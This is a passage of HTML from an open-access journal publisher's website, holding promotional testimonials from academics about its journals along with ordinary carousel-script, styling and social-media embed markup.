					<div><font size="3" face="times new roman">Stem cell research and therapeutics journal is of high-quality indexed journal. The&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication process is very fast and efficient. The whole team works in remarkable&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionalism and efficiency. It provides a very good platform for the young&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to submit their work as the guidelines and submission process is very&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">simple and easy. The reviewer comments helped the author to improve the quality&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of their work. I would surely recommend this journal to all my colleague.</span></div>				</p>
			</li>
					<li>
				<h4>Prof. W.A.S. Abomaye-Nimenibo, Professor of Economics Director (Dean), Postgraduate Studies, Obong University, Nigeria.</h4>
				<p>
					<div><font size="3" face="times new roman">SciTech Open Access Journals is a conglomeration of different journals&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">that has proved to be one of the best in the world for its proficiency&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">having qualified Professors as their pier reviewers as well as their editors.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;">SciTech is truly an integration of great researchers and students who are&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">constantly working for the betterment of the human race with their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">dedication in research.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">They have so many journals under their fleet and command. SciTech&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">creates high-tech awareness and supplies best quality literature to the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">developing world. They are fantastic, thorough and down to earth. I have&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">no reservation in recommending this journal to the World to give them a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">trial which I believe will convince you. Hurry and do not delay in grabbing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this rare opportunity to publish your article.</span></div>				</p>
			</li>
					<li>
				<h4>Prof. Hans-Uwe Dahms, Full Professor and D.Sc., KMU - Kaohsiung Medical University, Dept. of Biomedical Science and Environmental Biology, Kaohsiung,Taiwan</h4>
				<p>
					<div><font size="3" face="times new roman">My name is Hans-Uwe Dahms and I am a Professor at the Kaohsiung Medical University (Taiwan). I feel&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">honored to be a member on the editorial Board of the esteemed journal “BioMed Research Journal -&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">International Journals SciTech Central Inc., USA. My experience as a member of the editorial board were&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">always positive and personally enriching. I would like to strongly encourage you to consider submitting&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your article for publication in the BioMed Research Journal. The staff will take care of all formal burden&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and support you with varia.</span></div>				</p>
			</li>
					<li>
				<h4>Prof. Michel Goldberg, Professeur Emerite, Biomedicale des Saints Peres Universite Paris Descartes, France.</h4>
				<p>
					<div><font size="3" face="times new roman">There are more and more scientific international journals, but this one is among the bests.</font></div><div><font size="3" face="times new roman">I would recommend to researchers to send articles and doing so, reach a large audience, and diffuse their knowledge to the scientific community.</font></div><div><font size="3" face="times new roman">In Paris, with the Coronavirus, we exchange with colleagues through the telephone, and mails and avoid to catch the virus, survive and contribute to progress in basic and medical sciences</font></div><div><font size="3" face="times new roman">it is beneficial for us to have these vehicles and therefore we are able to exchange and add to the basic science.</font></div>				</p>
			</li>
					<li>
				<h4>Dr. Mukhles Al-Ababneh, Associate Professor, Department of Hotel and Tourism Management, Al-Hussein Bin Talal University, Jordan.</h4>
				<p>
					<font size="3" face="times new roman">My name is Mukhles Al-Ababneh&nbsp; and I am an Associate Professor in Hospitality and Tourism Management at the Department of Hotel and Tourism Management, Al-Hussein Bin Talal University (Jordan). I feel honored to be a member on the editorial Board of the esteemed journal “International Journal of Tourism &amp; Hotel Business Management (IJTHBM)”. My experience as a member of the editorial board has been very positive and enriching as well. I have recently undertaken a collaboration as an author with this prestigious Journal. I would like to strongly encourage you to consider submitting your article for publication in the International Journal of Tourism &amp; Hotel Business Management (IJTHBM).</font><br>				</p>
			</li>
					<li>
				<h4>Dr. Zorawar Singh, Assistant Professor, Department of Zoology, Khalsa College, Amritsar Punjab, India.</h4>
				<p>
					<font size="3" face="times new roman">As an editorial member of the journal, I have experienced that the journal is expanding in scope and becoming more inclusive to attract a wider audience in the field of nanotechnology. Both the submission and reviewing processes are simple and rapid. The reviewers are eminent personalities in the field of nano-science from all-over the globe. Its a great experience to work with such a great team.</font><br>				</p>
			</li>
					<li>
				<h4>Prof. Dr. Alain L. Fymat, Founding Chair, President/CEO and Professor, International Institute of Medicine & Science Inc., USA.</h4>
				<p>
					<div><font size="3" face="times new roman">I would like to strongly encourage you to consider submitting your article for&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication in the Journal of Cancer Science Treatment (JCST)). Whether your article reports on&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your unpublished research, review or mini-review, short communication, commentary, opinion, case&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">report, or even an editorial letter, it will find its appropriate place in JCST. JCST is an open access&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">peer-reviewed Journal of high-quality standards. It is accredited by most professional publishing&nbsp;</span><font size="3" face="times new roman">organizations. Its publication charges are fair and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">reasonable and tailored to the economic status of the authors country. I have myself published in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">JCST and am extremely satisfied by the support I received from the editorial office, their timely peer&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">review process, and the quality of the Journal. I highly recommend that you peruse through their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">website and ascertain for yourself the quality of their product. I hope you will join me in contributing to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this promising Journal and ensuring its bright future.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Anubha Bajaj, Self-employed, Histopathologist, India.</h4>
				<p>
					<div><font size="3" face="times new roman">This is to specify that I have had an extensive and detailed interaction&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">with the Editorial team of the BioMed Research Journal, International&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journals, Sci Tech Central Inc, USA, lasting over a&nbsp; significant period of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">time. My interaction has been extremely pleasant, especially with Dr</span></div><div><font size="3" face="times new roman">Mitchel Steve, as I find the communication quite inspiring and crystal&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">clear. The attitude of aforesaid individuals is quite helpful and guiding in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pertinent instances. It has been a commemorative journey so far&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">working with the Journal and I hope that the symbiosis will continue,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">evolve and flourish in the forthcoming years.&nbsp;</span></div><div><font size="3" face="times new roman">I wish the journal, related personnel and aforementioned individuals a</font></div><div><font size="3" face="times new roman">fruitful, successful run.</font></div>				</p>
			</li>
					<li>
				<h4>Dr. Avani Oke, Ph.D( Nursing), Principal, K.J. Somaiya College of Nursing, India.</h4>
				<p>
					<div><font size="3" face="times new roman">I feel honored to be a member on the editorial Board of the esteemed journal,”</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journal of Nursing and Occupational Health.” I have seen that the articles&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">published go through a strict scrutiny and the stress is more to ensure that the journal&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">maintain quality in the articles that are published. The review process is simple,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">straightforward and provides a choice and time for the editorial team to do their job.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">The journal has expanded in their horizon and have become more inclusive. This has</span></div><div><font size="3" face="times new roman">resulted in attracting a wider audience. The journal has shown improvement in quality</font></div><div><font size="3" face="times new roman">and enhanced the impact. My experience as a member of the editorial board has been</font></div><div><font size="3" face="times new roman">very positive and enriching as well.&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">I wish that the journal keeps on achieving greater heights and continuously makes&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">efforts to ensure that it changes with the changing societal needs.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Benedict David, Former Director, Pamantasan ng Lungsod ng Maynila - Graduate School of Business, Philippines</h4>
				<p>
					I am a young and thriving researcher with savvy and enthusiasm to learn multiple cultures and knowledge around the globe. Being a part of this journal as an international Editorial Board greatly fulfills that certain dream of mine. Each time I review studies and articles makes me learn more about not only in research, more so about the diversities of cultures and life, per se.<br>				</p>
			</li>
					<li>
				<h4>Dr. Claudine Kumba, Medical Doctor, Pediatric Anesthesia and Critical Care, Universite de Paris, France.</h4>
				<p>
					<div><font face="times new roman" size="3">International Journal of Anaesthesia and Research is an open access journal which has the aim of</font></div><div><font face="times new roman" size="3">publishing original articles in the field of anesthesia and critical care. Articles issued from clinical</font></div><div><font face="times new roman" size="3">anesthesia and critical care, clinical and experimental research are welcome. Innovating topics are</font></div><div><font face="times new roman" size="3">encouraged in order to promote anesthesia and critical care. Sharing clinical and research</font></div><div><font face="times new roman" size="3">experiences are also goals of this journal.</font></div><div><font face="times new roman" size="3">My domains of research are pediatric anesthesia and critical care where a lot of fields need</font></div><div><font face="times new roman" size="3">development such as goal directed fluid and hemodynamic therapy, transfusion goal directed</font></div><div><font face="times new roman" size="3">protocols and enhanced recovery after surgery. I am aiming to share with the scientific community</font></div><div><font size="3" face="times new roman">the future results of this research. As with every research, time is one of the precious factors among&nbsp;others.</font></div><div><font face="times new roman" size="3">International Journal of Anaesthesia and Research will help you to share your research and clinical</font></div><div><font face="times new roman" size="3">experiences with the scientific community peers.</font></div>				</p>
			</li>
					<li>
				<h4>Prof. Asaad Y. Ayied, Animal Production Department, College of Agriculture, University of Basrah Basrah, Iraq</h4>
				<p>
					<div><font size="3" face="times new roman">As a peer-reviewed academic journal, the Journal of Veterinary and Marine Sciences provides an opportunity to researchers and scientist to explore the developments in the field of veterinary, animal and marine sciences and other emerging areas of research that extend our view of biological diversities of living species. These include, but not limited to, veterinary, breeding, biological, biomarker research and targeted drug development. As a member of the Editorial Board for the journal, I strongly encourage investigators consider this high-quality open access platform for rapid communication of their cutting-edge research progress and discovery.</font></div><div><br></div>				</p>
			</li>
					<li>
				<h4>Prof. Maria Silvia Avi, Department of Business Administration and Cost Analysis, Management Department of University of Venice, Italy.</h4>
				<p>
					<div><font size="3" face="times new roman">My name is Maria Silvia Avi and I am Full Professor in Business Administration and Cost Analysis at&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Management Department of University of Venice (Italy). I read the articles of this prestigious</span></div><div><font size="3" face="times new roman">International Journal of Tourism &amp;amp; Hotel Business Management since its constitution. I have always read articles of high scientific rigor and unsurpassed clarity. These articles greatly help both academics and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionals to understand a multiplicity of issues related to hospitality. I have recently undertaken a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">collaboration as an author with this prestigious Journal and I hope that this is only the beginning of a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">fruitful collaboration as I consider the International Journal of Tourism; Hotel Business Management to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">be of high cultural impact and of extreme relevance in the field of hospitality studies.</span></div><div><br></div>				</p>
			</li>
					<li>
				<h4>Dr. Phongpisanu Boonda, Chief of Research, Texts, and International Affairs, Sirindhorn College of Public Health Phitsanulok Praboromarajchanok Institute for Health Workforce Development, Thailand</h4>
				<p>
					<div>It is a good starting point for becoming a quality journal, in the near future International Journal of Clinical Case Studies &amp; Reports will certainly be one of the leading journals.</div><div>I am impressed that I have participated in this. It was a great experience with the quality that the International Journal of Clinical Case Studies &amp; Reports has provided.&nbsp;</div><div>There are several things that can be mentioned but I will stop here with the note that I am looking forward to working on another issue with this journal in the future.&nbsp;</div><div>Contributed article: Process of Research and Development in Public Health.</div>				</p>
			</li>
					<li>
				<h4>Dr. Raheleh Farahani, Researcher, Faculty of Chemistry, Department of Analytical Chemistry, Bu Ali Sina University, Iran</h4>
				<p>
					<p><font size="3" face="georgia" color="#ffffff">Advances in Nanomedicine and Nanotechnology Research journal is highly reputable and has high standards in the field of Nanomedicine and Nanotechnology. The purpose of the journal is to advance nanoscience and ultimately to serve humanity. Let’s all join the global scientific community together by publishing an article in this journal.</font></p>				</p>
			</li>
					<li>
				<h4>Prof. Kulvinder Kochar Kaur, Scientific Director, Dr. Kulvinder Kaur Centre For Human Reproduction, Jalandhar, Punjab, India</h4>
				<p>
					<p><font size="3" face="georgia" color="#ffffff">This is to certify that I have been working as a reviewer with the Editorial Assistants of so many Journals of SciTech Central Inc., USA.</font></p>				</p>
			</li>
					<li>
				<h4>Prof. Attapon Cheepsattayakorn, Department of Disease Control, Ministry of Public Health, Thailand</h4>
				<p>
					<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">As an Reviewer of the this journal and the Editorial Board Member of the Journal of Allergy Research, SciTech Central Publishers, USA, it is my great pleasure and feel very proud to work with the staff of this much impressively qualified academic journal. Our journals regularly provides quick and excellent handling of the manuscript. The peer review is excellent, constructive and invaluable addressing significant problems within the manuscripts, and ofcourse our technical expertise is quite competent. Publishing with this journal and the Journal of Allergy Research, SciTech Central Publishers, including other journals of the SciTech Central Publishers is perfect-quick editorial decision, rapid editing of the proofs and helpful communication. The speed and ease with which the review process is unrolled are appreciated by our authors. Very useful interactive References are suggested by our Reviewers that can save a lot of the author(s) time; this also allows making the author(s) work better argumented and stylistically improved. All our services provided by this journal, Journal of Allergy Research and other journals of the SciTech Central Publishers ’ editorial office(s) are prompt and perfectly clear. With our excellent journal management, I strongly hope that our journal(s) will get it more indexing in the world standardized databases.</font></p>				</p>
			</li>
					<li>
				<h4> Prof. Mahmoud Mohamed Elalfy , Department of Forensic Medicine and Toxicology, Faculty of Veterinary Medicine, Mansoura University, Egypt</h4>
				<p>
					<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">The research of solution for worldwide problems need cooperation, believing, change in health laws in the world, avoid neglection of any alarm and the research of the solution could start from a case report and then ensured by in vitro, in vivo and clinical studies.</font></p>				</p>
			</li>
					<li>
				<h4>Dr. Sandeep V. Binorkar, Deptartment of Agadatantra & Vyavahara Ayurveda, R.A. Podar Medical College, India</h4>
				<p>
					<p><font color="#ffffff"><font size="3" face="georgia">I have been associated with the Journal of Pathology and Toxicology Research since around a year and my experience has been of extreme high quality. The intellectual productions, the review processes, and the published works are at par with any other ranked academic journals on the subject. The journal has an exceptional aspects covering logical advancement in the fields of Pathology and Toxicology. I believe that as long as unwavering publications are provided by the journal, the journal can increase impact factors gradually.<br></font><font size="3" face="georgia">The journal can have a better shape in the future as long as it comforts editors and focuses on specific therapeutic research areas in each issue. As a member of the Editorial Board, I would like to encourage fellow researchers to submit their work for publication in the journal.</font></font></p>				</p>
			</li>
					<li>
				<h4>Dr. Hassan Mohammadi Nevisi, Associate Professor at Selinus University of Sciences and Literature, Iran</h4>
				<p>
					<p><font size="3" face="georgia" color="#ffffff">For scientists, researchers, scholars and those who are knowledgeable, nothing is more interesting and sweeter than research and writing. I can boldly say that there is no pleasure in the world like thinking and writing. But reflecting and showing these thoughts is also a very important issue. Another important point is how we display our research. In other words, choosing the first-class journal and choosing a strong team is very effective in this regard.</font></p>				</p>
			</li>
			
		</ul>
	
	 </div>
</div>
</div>
	 
	 
	 <div class="clear"></div>
<script language="javascript" type="text/javascript">
$(function() {
    $(".imagesSlider").jCarouselLite({
      auto: 4000,
      speed: 1500,
	  scroll: 1,
	  btnNext: ".next111",
	  btnPrev: ".prev111",
	  
	  btnNext: ".nextt111",
	  btnPrev: ".prevt111",
	  
    });
});
$(function() {});
</script>		 
	 
	 
	 
	 <div class="box1">
	 <div class="latest_services1" style="width:74%;">
	     <h2>Latest updates</h2>
				<ul class="">
			
				<style>
				.lpttle{
				    font-size: 20px;
				color: #fff;}
				</style>
								
			
				
												<li>
                        	<a href="https://www.scitcentralconferences.com/details/world-summit-on-covid-19-dec" target="_blank">
                            	<img src="images/23e1a67cbbe4cf6d14b7350b66765d1d.png">
								<div class="content">
									<div class="content_inner">
									<div class="lpttle">35th World Summit on COVID-19 (Part VI)</div>
									   <div class="cont1">
											<p>35th World Summit on COVID-19 (Part VI) SciTech Central COVID-19&nbsp;December 14-15, 2022</p>									</div>
									</div>
								</div>
                            </a>
                        </li>
											
			
				
												<li>
                        	<a href="https://www.who.int/emergencies/diseases/novel-coronavirus-2019" target="_blank">
                            	<img src="images/c21d466c9554cef36d42399e4aba01c1.png">
								<div class="content">
									<div class="content_inner">
									<div class="lpttle">Latest Updates - Novel Corona Virus-2019</div>
									   <div class="cont1">
											Latest updates about the Novel Corona Virus (COVID-19)									</div>
									</div>
								</div>
                            </a>
                        </li>
																			
						                        
                        
                        
					</ul>
						<a href="latestupdates.php" class="more_vd1">More Updates</a>
		<style>
		.more_vd1 {
		float:right;
		text-align:center;
		border:1px dotted #0565a2;
		padding:4px 8px;
		border-radius:5px;    margin-top: 30px;
    margin-bottom: 40px;margin-right: 40px;
    }
    	.more_vd1 :hover{
    	    color:#fff;
    	    background:#0565a2;
    	    
    	}
    
		
		</style>
		</div>
		
		<div class="testi" style="width:24%;margin-top: 11px;">
		    <!--<h2>Social Media</h2>-->
	 	<!--    <a class="twitter-timeline" data-width="450" data-height="550" href="https://twitter.com/scitechcentral?ref_src=twsrc%5Etfw"></a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
-->	<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FSciTechCentralOpenAccessJournals%2F&tabs=timeline&width=450&height=900&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="450" height="400" style="border:none;overflow:hidden;width: 320px;" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>
		</div>
	
		
		<style>
		    	.prevt111 {
		    position: absolute;
    z-index: 99;
    font-size: 34px;
    margin-top: -100px;
	}
	.prevt111:hover{
		opacity:0.6;
	}
	
	.nextt111 {
    right: 35px;
	    margin-top: -100px;
		position: absolute;
		z-index: 99;
		font-size:34px;
	}
	.nextt111:hover{
		opacity:0.6;
	}.testhd{
		text-align:center;
	}
		</style>
    <div class="clear"></div>
		
<script type="text/javascript" src="jquerySlider/jCarouselLite.js"></script>		

<div class="testi" style="width:100%;display:none;">
<div class="innerheadings testhd">Testimonials
	
</div>
	 
	 <div class="testimonials imagesSlider">
	 	
		
		<ul>
			 			<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Ashraf Tag-Eldeen, Professor of Hotel Management, Alexandria University, Faculty of Tourism and Hotel Management, Alexandria, Egypt.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">It is a great pleasure and privilege to be a member of the reviewing team for this prestigious&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal. The current circumstances for tourism, hospitality and the world economy dictate a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">lot of responsibility for both academics and practitioners. Every single person on earth has&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">been affected from many aspects. The outbreak of Covid-19 epidemic has seriously affected&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">the airline industry, travel, tourism and the hospitality. Unfortunately, this impact will hang&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">about for some time to come. We are very much challenged by dealing with the aftermath&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of consequences; business-wise and professional-wise.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;"><br></span></div><div><div style=""><font face="times new roman" size="3">In the final analysis, while the current situation represents a real threat to our industry, it is&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">also an opportunity to work hard towards new trends, products and services. I encourage&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">you along with the editing team to have your own contribution in this respect either from an&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">academic perspective or a practical one.</span></div></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof Dr. Burhan Alomari, PhD / USA Business Administration / Tourism and Sports management.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">Working with Journal of Economics, Business and Market Research as an Editorial of Board, it was a true&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pleasure for me to be one of the reviewer team. The publication process was quick and efficient, with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">critical feedback provided through peer review, and timely response rates to emails. I appreciate the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">level of organization, and will surely be publishing with this journal also.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Rasoul Nikbakhti, School of Engineering & ICT, University of Tasmania, Australia.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I would like to inform all researchers that the “Journal of Chemical Science and Engineering”&nbsp;</font><font size="3" face="times new roman">is one of the most excellent research journals in the field of science as well as engineering. It&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is a great honour for me cooperating with the journal. I am pleased to invite interested&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to collaborate with the journal.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Elgohary Mohamed Elgohary, Professor of Neurosurgery, Former Chairman of the Department of Neurosurgery, Kasr Alainy School of Medicine, Cairo University, Cairo Egypt.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">I am honored to be a member of the editorial board of the International Journal of Medical and Clinical Imaging. I highly recommend this highly evolving journal for researcher and clinician to make it their platform of choice to publish their researches and clinical observations.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Armin Vahdat, Researcher, Nano Technology-Materials Science, Semnan University Iran</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">Its my honor to be one of the editorial board member of Advances in Nanomedicine and Nanotechnology Research”(2688-5476). I recommend this journal to scientists and students</font></div><div><font size="3" face="times new roman">because it provides a simple and fast way to share your researches with other scientist and researchers.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Ahmed Sultan, Chairman & Director, Alexandria University, Egypt.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">I am happy to write these few lines to describe my excellent experience with the Stem cell Research and Therapeutics and my first experience with it was very satisfying. I had the privilege to serve as a reviewer for the Stem cell Research and Therapeutics on several occasions. In addition, I am also serving as an Editorial board member as well. I had an extremely positive experience with Stem cell Research and Therapeutics from both sides. The editorial communications at every step of the process and the speed and efficiency of the review process was fantastic. On this occasion I would like to thank the editorial staff for their hard work, their efforts were highly appreciated.&nbsp; I pleased to continue being part of the Stem cell Research and Therapeutics community and I will definitely consider it for future submissions from my lab and with collaborators.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Marvin J Fritzler PhD MD, Professor: Cumming School of Medicine  Director: MitogenDx, University of Calgary, Canada.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">I am honored to be a member of the Editorial Board of the Journal of Rheumatology Research (JRR) (ISSN: 2641-6999). Over the past two years, I have watched the journal evolve into its present status of listing in the National Laboratory of Medicine Catalogue (NLM ID: 101764777). From personal experience, JRR has great leadership in Dr. Greg Tsay and a very efficient and accommodating editorial staff led by Dr. Monica Grace. JRR has a notably quick peer review system and time to publication. The finished publication product boasts a first-rate style and format. I highly recommend JRR as the journal of choice for publication of your original rheumatology research and clinical observations.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. (Prof). D. K. Agarwal, Senior Consultant, Nephrology Indraprastha Apollo hospitals, New Delhi, INDIA</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">Journal of Immunology Research and Therapy provides latest and excellent information to all of us.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Jeng-Hsien Yen, Professor & Head, Division of Rheumatology Department of Internal Medicine, Kaohsiung Medical University Hospital, TAIWAN</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">The Journal of Rheumatology Research is a platform for young investigators to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publish their research results, and offers a valuable chance to exchange insights with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">other scientists around the world. This journal also grants young investigators&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">recognition and exposure in this field of study.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Damaris Hodelin Fuentes MD, Investigator and Ophthalmology Resident at Ophthalmology Department of the General Hospital, Cuba.</h4>
				<p style="float: right;">
					<div><font color="#222222" face="times new roman" size="3">I feel really thankful for work with SciTech Central. I found that they are well organized, punctual, updated and have their science knowledge based on literature. They concern about the scientific</font></div><div><font color="#222222" face="times new roman" size="3">community, authors, readers, students, and everyone. Their work is really relevant.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Ramesh C Gupta, Former Vice Chancellor, R B University and Former Pro Vice Chancellor, Nagaland University, India</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I feel happy to go through the Journals it seems to a effective tool to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">contribute, extend and enlarge our knowledge to world scientific&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">community and beyond.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Theophile Nana Njamen, Senior Researcher, Department of Obstetrics and Gynecology, Faculty of Health Sciences, University of Buea, Cameroon.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I am very grateful to be part of the prestigious members of the&nbsp; journal (Archive of Obstetrics, Gynecology and Reproductive Medicine) which is a credible platform for the publication of valuable researches.</font></div><div><font size="3" face="times new roman">Let us join to improve the Reproductive Health in the World.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Asha B, Additional Professor, Department of Pharmacology, Sri Devaraj Urs Medical College, Sri Devaraj Urs Academy of Higher Education and Research, India.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">The Journal of Women’s Health and Safety Research is a dedicated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal that delivers the recent advances and issues related to women. It&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is indeed great to be part of this journal as editorial member and had a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">good experience in peer reviewing the article. The journal has a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">transparent mechanism of submission of article which is checked for the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">relevance and then subjected to peer reviewing process which is&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">execute professionally. The communication and article processing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">occurs rapidly and efficiently due to professional team. I look forward to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">have more quality interaction and also recommend JWHSR to my&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">colleagues and collaboration.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Rajiv Kumar Chawla, Consultant in Department of Microbiology in Delhi Heart Institute & Multispecialty Hospital, India.</h4>
				<p style="float: right;">
					<div style="text-align: justify;"><font face="times new roman" size="3">I honestly recognize the services of Premier Publishers, International Journal of Radiography Imaging &amp; Radiation Therapy is a very unique journal in the world of publication.&nbsp; I have been impressed by the charge of my articles it is very reasonable. I have sensitized to my colleagues to publish their articles.</font><br></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Chhanda Das, Assistant Professor, Department of Pathology, IPGME&R, India.</h4>
				<p style="float: right;">
